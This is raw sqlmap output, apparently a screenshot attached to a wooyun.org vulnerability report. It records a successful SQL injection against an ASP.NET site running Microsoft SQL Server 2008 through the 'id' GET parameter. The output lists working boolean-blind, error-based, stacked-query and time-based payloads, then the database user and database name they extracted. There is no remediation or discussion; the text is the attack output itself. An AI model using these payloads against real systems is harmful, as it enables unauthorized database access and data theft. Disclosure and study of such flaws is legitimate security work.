 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=TGMS140710-0006' AND 1262=1262 AND 'wcjH'='wcjH

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=TGMS140710-0006' AND 4147=CONVERT(INT,(SELECT CHAR(113)+CHAR(114
)+CHAR(119)+CHAR(101)+CHAR(113)+(SELECT (CASE WHEN (4147=4147) THEN CHAR(49) ELS
E CHAR(48) END))+CHAR(113)+CHAR(100)+CHAR(115)+CHAR(99)+CHAR(113))) AND 'fPLq'='
fPLq

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=TGMS140710-0006'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=TGMS140710-0006' WAITFOR DELAY '0:0:5'--
---
[20:12:47] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[20:12:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:12:47] [INFO] fetching current user
[20:12:47] [INFO] resumed: huayan_db_manage
current user:    'huayan_db_manage'
[20:12:47] [INFO] fetching current database
[20:12:47] [INFO] resumed: gxpwdb
current database:    'gxpwdb'
www.wooyun.org